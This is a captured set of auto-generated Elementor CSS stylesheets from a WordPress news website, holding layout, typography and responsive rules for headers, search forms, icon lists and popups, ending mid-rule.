.elementor-element.elementor-element-2603581e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-59241 .elementor-element.elementor-element-2603581e .elementor-icon-list-text{transition:color 0.3s;}.elementor-59241 .elementor-element.elementor-element-496947bb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59241 .elementor-element.elementor-element-406b37a3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 2px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2px;--border-left-width:0px;border-color:#4100A4;--border-color:#4100A4;--border-radius:0px 0px 0px 0px;}.elementor-59241 .elementor-element.elementor-element-42943ef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59241 .elementor-element.elementor-element-42943ef.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-59241 .elementor-element.elementor-element-1080f80f > .elementor-widget-container{background-color:#000F97;padding:0px 0px 0px 0px;border-radius:0px 12px 12px 0px;}.elementor-59241 .elementor-element.elementor-element-1080f80f{text-align:center;}.elementor-59241 .elementor-element.elementor-element-1080f80f .elementor-heading-title{font-family:"Khand", Sans-serif;font-size:28px;font-weight:600;line-height:45px;color:#F9F9F9;}.elementor-59241 .elementor-element.elementor-element-1bf35cbc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59241 .elementor-element.elementor-element-1bf35cbc.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-59241 .elementor-element.elementor-element-5ed6bdfa{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;}.elementor-59241 .elementor-element.elementor-element-5ed6bdfa.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-59241 .elementor-element.elementor-element-72d619be .upk-tag-cloud .upk-item{background-color:#FFFFFF;margin-right:8px;margin-bottom:8px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:38px 38px 38px 38px;}.elementor-59241 .elementor-element.elementor-element-72d619be .upk-tag-cloud .upk-item .upk-name{color:#000000;}.elementor-59241 .elementor-element.elementor-element-266e3433{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-59241 .elementor-element.elementor-element-1eb78410 .elementor-search-form__container{min-height:42px;}.elementor-59241 .elementor-element.elementor-element-1eb78410 .elementor-search-form__submit{min-width:42px;}body:not(.rtl) .elementor-59241 .elementor-element.elementor-element-1eb78410 .elementor-search-form__icon{padding-left:calc(42px / 3);}body.rtl .elementor-59241 .elementor-element.elementor-element-1eb78410 .elementor-search-form__icon{padding-right:calc(42px / 3);}.elementor-59241 .elementor-element.elementor-element-1eb78410 .elementor-search-form__input, .elementor-59241 .elementor-element.elementor-element-1eb78410.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(42px / 3);padding-right:calc(42px / 3);}.elementor-59241 .elementor-element.elementor-element-1eb78410 .elementor-search-form__icon{--e-search-form-icon-size-minimal:22px;}.elementor-59241 .elementor-element.elementor-element-1eb78410:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:43px;}.elementor-59241 .elementor-element.elementor-element-1eb78410.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:43px;}.elementor-59241 .elementor-element.elementor-element-15ec819f{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-59241 .elementor-element.elementor-element-15ec819f:not(.elementor-motion-effects-element-type-background), .elementor-59241 .elementor-element.elementor-element-15ec819f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-59241 .elementor-element.elementor-element-2fb8c3c0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f .elementor-icon-list-icon i{color:#F30707;transition:color 0.3s;}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f .elementor-icon-list-icon svg{fill:#F30707;transition:fill 0.3s;}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f{--e-icon-list-icon-size:33px;--icon-vertical-offset:0px;}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f .elementor-icon-list-text{transition:color 0.3s;}.elementor-59241 .elementor-element.elementor-element-4bfc63c1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59241 .elementor-element.elementor-element-1cee818b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-end;}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-icon i{color:#FC0000;transition:color 0.3s;}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-icon svg{fill:#FC0000;transition:fill 0.3s;}.elementor-59241 .elementor-element.elementor-element-32936539{--e-icon-list-icon-size:33px;--icon-vertical-offset:0px;}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-text{transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-59241 .elementor-element.elementor-element-517a8e84 .elementor-button{padding:8px 5px 8px 6px;}.elementor-59241 .elementor-element.elementor-element-39744cf .elementor-button{padding:8px 5px 8px 5px;}.elementor-59241 .elementor-element.elementor-element-2603581e{--e-icon-list-icon-size:19px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f{--e-icon-list-icon-size:19px;}.elementor-59241 .elementor-element.elementor-element-32936539{--e-icon-list-icon-size:19px;}}@media(max-width:767px){.elementor-59241 .elementor-element.elementor-element-3e077557{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-59241 .elementor-element.elementor-element-15ec819f{border-width:0px 0px 3px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:3px;--border-left-width:0px;--margin-top:12px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-59241 .elementor-element.elementor-element-2fb8c3c0{--width:15%;--justify-content:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59241 .elementor-element.elementor-element-3d1d4a0f{width:var( --container-widget-width, 39.75px );max-width:39.75px;--container-widget-width:39.75px;--container-widget-flex-grow:0;--e-icon-list-icon-size:39px;}.elementor-59241 .elementor-element.elementor-element-4bfc63c1{--width:70%;}.elementor-59241 .elementor-element.elementor-element-75ef50b0.elementor-element{--align-self:center;}.elementor-59241 .elementor-element.elementor-element-1cee818b{--width:15%;--justify-content:center;--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59241 .elementor-element.elementor-element-32936539.elementor-element{--align-self:flex-end;--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:1;}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-59241 .elementor-element.elementor-element-32936539{--e-icon-list-icon-size:31px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:flex-start;--icon-vertical-offset:0px;}}@media(min-width:768px){.elementor-59241 .elementor-element.elementor-element-6f3a2054{--width:33%;}.elementor-59241 .elementor-element.elementor-element-3e077557{--content-width:100%;}.elementor-59241 .elementor-element.elementor-element-1ee6dfed{--width:64.654%;}.elementor-59241 .elementor-element.elementor-element-67e11760{--width:18.797%;}.elementor-59241 .elementor-element.elementor-element-b39b2bf{--width:25%;}.elementor-59241 .elementor-element.elementor-element-42943ef{--width:9.667%;}.elementor-59241 .elementor-element.elementor-element-1bf35cbc{--width:72.089%;}.elementor-59241 .elementor-element.elementor-element-5ed6bdfa{--width:99.583%;}.elementor-59241 .elementor-element.elementor-element-266e3433{--width:25%;}.elementor-59241 .elementor-element.elementor-element-2fb8c3c0{--width:25%;}.elementor-59241 .elementor-element.elementor-element-4bfc63c1{--width:50%;}.elementor-59241 .elementor-element.elementor-element-1cee818b{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-59241 .elementor-element.elementor-element-1ee6dfed{--width:62%;}}

--- FILE ---
content_type: text/css
request_url: https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59251.css?ver=1768914996
body_size: 1111
content:
.elementor-59251 .elementor-element.elementor-element-6a249de5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-59251 .elementor-element.elementor-element-78e32c11{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59251 .elementor-element.elementor-element-78e32c11:not(.elementor-motion-effects-element-type-background), .elementor-59251 .elementor-element.elementor-element-78e32c11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E0E9F6;}.elementor-59251 .elementor-element.elementor-element-4dc95f33{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-59251 .elementor-element.elementor-element-37e3bb01{--display:flex;--justify-content:flex-end;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-59251 .elementor-element.elementor-element-37e3bb01.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-59251 .elementor-element.elementor-element-7f2142ff .elementor-icon-wrapper{text-align:center;}.elementor-59251 .elementor-element.elementor-element-7f2142ff .elementor-icon{font-size:31px;}.elementor-59251 .elementor-element.elementor-element-7f2142ff .elementor-icon svg{height:31px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-59251 .elementor-element.elementor-element-2feca4ed .elementor-heading-title{font-family:"Mukta", Sans-serif;font-size:16px;font-weight:600;}.elementor-59251 .elementor-element.elementor-element-4fe58516{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-59251 .elementor-element.elementor-element-607b813f{width:var( --container-widget-width, 31.623% );max-width:31.623%;--container-widget-width:31.623%;--container-widget-flex-grow:0;}.elementor-59251 .elementor-element.elementor-element-607b813f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-59251 .elementor-element.elementor-element-607b813f .elementor-icon-wrapper{text-align:center;}.elementor-59251 .elementor-element.elementor-element-607b813f .elementor-icon{font-size:31px;}.elementor-59251 .elementor-element.elementor-element-607b813f .elementor-icon svg{height:31px;}.elementor-59251 .elementor-element.elementor-element-71134385{width:var( --container-widget-width, 28.559% );max-width:28.559%;--container-widget-width:28.559%;--container-widget-flex-grow:0;}.elementor-59251 .elementor-element.elementor-element-71134385.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-59251 .elementor-element.elementor-element-71134385 .elementor-heading-title{font-family:"Mukta", Sans-serif;font-size:16px;font-weight:600;}.elementor-59251 .elementor-element.elementor-element-7104d36f{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-59251 .elementor-element.elementor-element-266f56a .elementor-icon-wrapper{text-align:center;}.elementor-59251 .elementor-element.elementor-element-266f56a .elementor-icon{font-size:31px;}.elementor-59251 .elementor-element.elementor-element-266f56a .elementor-icon svg{height:31px;}.elementor-59251 .elementor-element.elementor-element-716e78b1.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-59251 .elementor-element.elementor-element-716e78b1 .elementor-heading-title{font-family:"Mukta", Sans-serif;font-size:16px;font-weight:600;}.elementor-59251 .elementor-element.elementor-element-3659ba46{--display:flex;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-59251 .elementor-element.elementor-element-54554466 .elementor-search-form{text-align:center;}.elementor-59251 .elementor-element.elementor-element-54554466 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:var( --e-global-color-primary );--e-search-form-toggle-background-color:#FFFFFF00;--e-search-form-toggle-icon-size:calc(88em / 100);}.elementor-59251 .elementor-element.elementor-element-54554466 .elementor-search-form__input,
					.elementor-59251 .elementor-element.elementor-element-54554466 .elementor-search-form__icon,
					.elementor-59251 .elementor-element.elementor-element-54554466 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-59251 .elementor-element.elementor-element-54554466 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-59251 .elementor-element.elementor-element-54554466.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#FFFFFF;fill:#FFFFFF;}.elementor-59251 .elementor-element.elementor-element-54554466:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-59251 .elementor-element.elementor-element-54554466.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-59251 .elementor-element.elementor-element-3436f18d .elementor-heading-title{font-family:"Mukta", Sans-serif;font-size:16px;font-weight:600;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-59251 .elementor-element.elementor-element-37e3bb01{--width:25%;}.elementor-59251 .elementor-element.elementor-element-4fe58516{--content-width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-59251 .elementor-element.elementor-element-4dc95f33{--width:100%;}.elementor-59251 .elementor-element.elementor-element-37e3bb01{--width:25%;}.elementor-59251 .elementor-element.elementor-element-4fe58516{--content-width:25%;}}@media(max-width:1024px){.elementor-59251 .elementor-element.elementor-element-4dc95f33{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-59251 .elementor-element.elementor-element-37e3bb01{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-59251 .elementor-element.elementor-element-7f2142ff .elementor-icon{font-size:31px;}.elementor-59251 .elementor-element.elementor-element-7f2142ff .elementor-icon svg{height:31px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-59251 .elementor-element.elementor-element-2feca4ed{text-align:center;}.elementor-59251 .elementor-element.elementor-element-2feca4ed .elementor-heading-title{font-size:16px;}.elementor-59251 .elementor-element.elementor-element-4fe58516{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-59251 .elementor-element.elementor-element-607b813f .elementor-icon{font-size:31px;}.elementor-59251 .elementor-element.elementor-element-607b813f .elementor-icon svg{height:31px;}.elementor-59251 .elementor-element.elementor-element-71134385 .elementor-heading-title{font-size:16px;}.elementor-59251 .elementor-element.elementor-element-7104d36f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-59251 .elementor-element.elementor-element-266f56a .elementor-icon{font-size:31px;}.elementor-59251 .elementor-element.elementor-element-266f56a .elementor-icon svg{height:31px;}.elementor-59251 .elementor-element.elementor-element-716e78b1{text-align:center;}.elementor-59251 .elementor-element.elementor-element-716e78b1 .elementor-heading-title{font-size:16px;}.elementor-59251 .elementor-element.elementor-element-3436f18d{text-align:center;}.elementor-59251 .elementor-element.elementor-element-3436f18d .elementor-heading-title{font-size:16px;}}@media(max-width:767px){.elementor-59251 .elementor-element.elementor-element-78e32c11{--gap:2px 2px;--row-gap:2px;--column-gap:2px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59251 .elementor-element.elementor-element-4dc95f33{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:2px 2px;--row-gap:2px;--column-gap:2px;--flex-wrap:nowrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-59251 .elementor-element.elementor-element-37e3bb01{--width:25%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:2px 2px;--row-gap:2px;--column-gap:2px;}.elementor-59251 .elementor-element.elementor-element-7f2142ff > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59251 .elementor-element.elementor-element-7f2142ff .elementor-icon{font-size:21px;}.elementor-59251 .elementor-element.elementor-element-7f2142ff .elementor-icon svg{height:21px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-59251 .elementor-element.elementor-element-2feca4ed > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-59251 .elementor-element.elementor-element-2feca4ed{text-align:center;}.elementor-59251 .elementor-element.elementor-element-2feca4ed .elementor-heading-title{font-size:14px;}.elementor-59251 .elementor-element.elementor-element-4fe58516{--content-width:25%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:2px 2px;--row-gap:2px;--column-gap:2px;}.elementor-59251 .elementor-element.elementor-element-607b813f .elementor-icon{font-size:21px;}.elementor-59251 .elementor-element.elementor-element-607b813f .elementor-icon svg{height:21px;}.elementor-59251 .elementor-element.elementor-element-71134385{text-align:center;}.elementor-59251 .elementor-element.elementor-element-71134385 .elementor-heading-title{font-size:14px;}.elementor-59251 .elementor-element.elementor-element-7104d36f{--content-width:25%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:2px 2px;--row-gap:2px;--column-gap:2px;}.elementor-59251 .elementor-element.elementor-element-266f56a .elementor-icon{font-size:21px;}.elementor-59251 .elementor-element.elementor-element-266f56a .elementor-icon svg{height:21px;}.elementor-59251 .elementor-element.elementor-element-716e78b1{width:var( --container-widget-width, 40.563px );max-width:40.563px;--container-widget-width:40.563px;--container-widget-flex-grow:0;}.elementor-59251 .elementor-element.elementor-element-716e78b1 .elementor-heading-title{font-size:14px;}.elementor-59251 .elementor-element.elementor-element-3659ba46{--content-width:25%;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:2px 2px;--row-gap:2px;--column-gap:2px;}.elementor-59251 .elementor-element.elementor-element-3436f18d{text-align:center;}.elementor-59251 .elementor-element.elementor-element-3436f18d .elementor-heading-title{font-size:14px;}}

--- FILE ---
content_type: text/css
request_url: https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59259.css?ver=1768914997
body_size: 309
content:
.elementor-59259 .elementor-element.elementor-element-6581e6be{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59259 .elementor-element.elementor-element-67f90c74{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-59259 .elementor-element.elementor-element-42cd898d{text-align:start;}.elementor-59259 .elementor-element.elementor-element-42cd898d .elementor-heading-title{font-family:"Mukta", Sans-serif;font-size:33px;font-weight:600;}.elementor-59259 .elementor-element.elementor-element-5dafa475{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59259 .elementor-element.elementor-element-3afa7213{--display:flex;}.elementor-59259 .elementor-element.elementor-element-de6c821{--upk-transform-origin:center top;}.elementor-59259 .elementor-element.elementor-element-de6c821 .upk-tiny-list{grid-template-columns:repeat(3, 1fr);grid-row-gap:10px;grid-column-gap:10px;}#elementor-popup-modal-59259 .dialog-message{width:100em;height:385px;align-items:flex-start;}#elementor-popup-modal-59259{justify-content:center;align-items:flex-start;}#elementor-popup-modal-59259 .dialog-close-button{display:flex;}#elementor-popup-modal-59259 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-59259 .elementor-element.elementor-element-6581e6be{--width:100%;}.elementor-59259 .elementor-element.elementor-element-5dafa475{--content-width:1250px;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-59259 .elementor-element.elementor-element-de6c821 .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-59259 .elementor-element.elementor-element-de6c821 .upk-tiny-list{grid-template-columns:repeat(1, 1fr);}#elementor-popup-modal-59259 .dialog-message{height:475px;}}

--- FILE ---
content_type: text/css
request_url: https://bajjikanchalkhabar.com/wp-content/uploads/elementor/css/post-59256.css?ver=1768914997
body_size: 371
content:
.elementor-59256 .elementor-element.elementor-element-9f86929{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-59256 .elementor-element.elementor-element-4d8789bb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:2px 2px;--row-gap:2px;--column-gap:2px;}.elementor-59256 .elementor-element.elementor-element-29d6ab55{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-59256 .elementor-element.elementor-element-19de8dae{text-align:start;}.elementor-59256 .elementor-element.elementor-element-19de8dae .elementor-heading-title{font-family:"Mukta", Sans-serif;font-size:33px;font-weight:600;}.elementor-59256 .elementor-element.elementor-element-5f3f24f4{--display:flex;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-59256 